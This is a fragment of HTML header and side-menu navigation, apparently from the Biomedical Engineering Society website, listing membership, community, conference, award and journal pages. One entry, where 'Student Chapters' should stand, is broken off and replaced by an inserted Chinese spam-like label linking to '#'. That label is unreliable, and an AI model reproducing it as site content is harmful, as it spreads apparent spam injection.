                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="information.html" target="">
                      Membership Information
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="member-compass.html" target="">
                      My Member Compass
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="benefits.html" target="">
                      Member Benefits
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="member-compass.html#join-modal" target="">
                      Join
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="member-compass.html" target="">
                      Renew
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="corporate-membership.html" target="">
                      Corporate Membership
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="special-interest-groups.html" target="">
                      Special Interest Groups
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="https://member.bmes.org/member-directory/" target="">
                      Member Directory (Members Only)
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-3">Communities</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="https://hub.bmes.org/" target="">
                      BMES Hub
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="coc.html" target="">
                      Council of Chairs
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="special-interest-groups.html" target="">
                      Special Interest Groups (SIG)
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="medical-devices.html" target="">
                      Medical Devices
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="cmbe.html" target="">
                      Cellular and Molecular Bioengineering (CMBE)
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-4
                             
                             
                             
                             ">
                    <a href="elections.html" target="">
                      2024 CMBE Council Election
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-4
                             
                             
                             
                             ">
                    <a href="cmbeconference.html" target="">
                      CMBE 2025 Conference
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="abiom.html" target="">
                      Advanced Biomanufacturing
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="special-interest-groups-2.html" target="">
                      Join a SIG
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="committees.html" target="">
                      Committees
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="student-chapters.html" target="">
                      </a><a href="#"> <strong>赛车站最新记录查询 Chapters</strong> </a>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="list.html" target="">
                      University &amp; High School Chapters
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="https://member.bmes.org/member-directory/?CustomField_5142=yes" target="">
                      Find a Mentor
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="annual-renewal.html" target="">
                      Annual Renewal Information
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="studentchapters.html" target="">
                      Student Chapter Awards
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="student-resources.html" target="">
                      Student Resources
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="student-design-competition.html" target="">
                      Student Design Competition
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="bmes-student-design-competition-winners.html" target="">
                      2023-2024 Student Design Competition Winners
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="undergrad.html" target="">
                      BMES 2024 Undergraduate Abstracts
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      High School Students
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="high-school-poster-expo.html" target="">
                      BMES 2024 High School Poster Expo
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      Partners
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="aimbe.html" target="">
                      AIMBE
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="bold.html" target="">
                      BOLD
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="faseb.html" target="">
                      FASEB
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="nsbe.html" target="">
                      NSBE
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-4">Conferences</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="events.html" target="">
                      Conferences &amp; Events
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="annualmeeting.html" target="">
                      2025 BMES Annual Meeting
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="cmbeconference.html" target="">
                      2025 CMBE Conference
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="https://bmes.org/archive" target="">
                      Abstract Archive
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="roles-and-responsibilities.html" target="">
                      Roles &amp; Responsibilities
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-5">Career Resources</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      Job Board
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="https://jobboard.bmes.org/" target="">
                      Find a Job
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             
                             
                             
                             ">
                    <a href="https://jobboard.bmes.org/employers/" target="">
                      Post a Job
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      Webinars
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="webinars.html" target="">
                      Webinars
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-4
                             
                             
                             
                             ">
                    <a href="student-chapter-excellence.html" target="">
                      Student Chapter Excellence: Insights from Award-Winning Teams
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-3
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="archive.html" target="">
                      Webinar Archives
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-4
                             
                             
                             
                             ">
                    <a href="webinars-0-0.html" target="">
                      How to Submit the Perfect Abstract
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="awards.html" target="">
                      <span class="mega-drop-6">Awards</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="pritzkeraward.html" target="">
                      BMES Robert A. Pritzker Distinguished Lectureship Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="athanasiouaward.html" target="">
                      BMES Athanasiou Medal of Excellence in Translational Bioengineering
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="coulteraward.html" target="">
                      Wallace H. Coulter Award for Healthcare Innovation
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="diversity-2.html" target="">
                      BMES Diversity Lecture Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="midcareeraward.html" target="">
                      BMES Mid-Career Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="ritaschafferaward.html" target="">
                      BMES Rita Schaffer Young Investigator Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="studentchapters.html" target="">
                      BMES Student Chapter Awards
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="athanasiou-student-and-post-doc-awards.html" target="">
                      Athanasiou Student and Post-Doc Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="career-development-awards.html" target="">
                      Career Development Awards
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="herbet-voigt-distinguished-service-award.html" target="">
                      Herbert Voigt Distinguished Service Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="chrisjacobsaward.html" target="">
                      Christopher Jacobs Award for Excellence in Leadership
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="shuchienaward.html" target="">
                      Shu Chien Achievement Award
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="momentumaward.html" target="">
                      CMBE Momentum Award
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-7">Fellows</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="fellows.html" target="">
                      BMES Fellows
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="nominations.html" target="">
                      BMES Grade of Fellows Nominations
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-1
                             hs-item-has-children
                             
                             
                             " aria-haspopup="true">
                    <a href="#" target="">
                      <span class="mega-drop-8">Journals</span>
                      
                        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
                      
                    </a>
                    
                    <ul class="hs-menu-children-wrapper">
                      
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="journals.html" target="">
                      BMES Journals
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="annals-of-biomedical-engineering.html" target="">
                      Annals of Biomedical Engineering
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="cellular-and-molecular-bioengineering.html" target="">
                      Cellular &amp; Molecular Bioengineering
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="cardiovascular-engineering-and-technology.html" target="">
                      Cardiovascular Engineering &amp; Technology
                      
                    </a>
                    
                  </li>
                
              
                      
                        
                
                  <li class="hs-menu-item hs-menu-depth-2
                             
                             
                             
                             ">
                    <a href="biomedical-engineering-education.html" target="">
                      Biomedical Engineering Education
                      
                    </a>
                    
                  </li>
                
              
                      
                    </ul>
                    
                  </li>
                
              
                      
                    </ul>
                </nav>
              
    </div>
    <div class="hhs-nav-grid__extras">
      
        
          <div class="hs-search-field
                      js-search-pop">
            <div class="hs-search-field__bar"> 
              <form action="https://www.bmes.org/hs-search-results">
                <label for="main-search" style="display: none;" aria-hidden="true">Search</label>
                <input id="main-search" type="text" class="hs-search-field__input" name="term" autocomplete="off" placeholder="Search...">
                  
                    <input type="hidden" name="type" value="SITE_PAGE">
                  
                  
                  
                    <input type="hidden" name="type" value="BLOG_POST">
                  
                
              </form>
            </div>
          </div>
          <button type="button" class="top-bar-search" aria-label="Search">
            <svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></svg>
          </button>
        
        
        
          <div class="hhs-extras-ctas">
            
              <div class="hhs-header-cta">
                
                <span class="hhs-head-cta-1">
                     
                      
                      <a href="information.html" class="cta-primary">
                        Join Today
                      </a>
                  </span> 
                  
              
              </div>
            
          </div>          
        
        <div class="hhs-menu-toggle
                    ">
          <button class="hhs-menu-button
                         hamburger-icon
                         js-toggle-main-nav" onclick="toggleMenu()" id="hamburger-icon" aria-label="Toggle Side Menu">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
            <span class="screen-reader-text">Toggle Menu</span>
          </button>
        </div>
    </div>
    
  </div>
</header>


<div class="hhs-side-menu
            js-side-menu">
        <div class="hhs-side-menu__controls">
          <div class="hhs-side-menu__mobile-controls">
            
             
                <div class="hs-search-field
                            js-search-pop-side">
                  <div class="hs-search-field__bar"> 
                    <form action="https://www.bmes.org/hs-search-results">
                      <label for="side-search" style="display: none;" aria-hidden="true">Search</label>
                      <input id="side-search" type="text" class="hs-search-field__input" name="term" autocomplete="off" placeholder="Search...">
                        
                          <input type="hidden" name="type" value="SITE_PAGE">
                        
                        
                        
                          <input type="hidden" name="type" value="BLOG_POST">
                        
                      
                    </form>
                  </div>
                </div>
                <button type="button" class="top-bar-search" aria-label="Search">
                  <svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></svg>
                </button>
              
            </div>
          <div class="hhs-menu-toggle
                      hhs-menu-toggle--always-show">
            <button class="hhs-menu-button
                           hamburger-icon
                           js-toggle-main-nav" onclick="toggleMenu()" aria-label="Toggle Side Menu">
              <span class="line line-1"></span>
              <span class="line line-2"></span>
              <span class="line line-3"></span>
              <span class="screen-reader-text">Toggle Menu</span>
            </button>
          </div>
        </div>
        
        
        
          <div class="hhs-side-menu__ctas">
            
              <div class="hhs-header-cta">
                
                <span class="hhs-head-cta-1">
                     
                      
                      <a href="information.html" class="cta-primary">
                        Join Today
                      </a>
                  </span> 
                  
              
              </div>
            
          </div>          
        
  <div class="hhs-side-menu__mobile"> 
    

    
    <nav class="sc-site-header__menu
                sc-site-header__menu--162072326481
                hs-menu-wrapper
                active-branch
                flyouts
                hs-menu-flow-vertical" aria-label=" menu">
      
      <ul>
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-1">About</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="what-we-do.html" target="" class=" ">
        What We Do
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="history.html" target="" class=" ">
        History
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="diversity.html" target="" class=" ">
        Diversity
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="governance.html" target="" class=" ">
        Governance
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="bmes-staff.html" target="" class=" ">
        BMES Staff
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="news.html" target="" class=" ">
        News
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="donate.html" target="" class=" ">
        Donate
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="contact.html" target="" class=" ">
        Contact Us
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-2">Membership</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
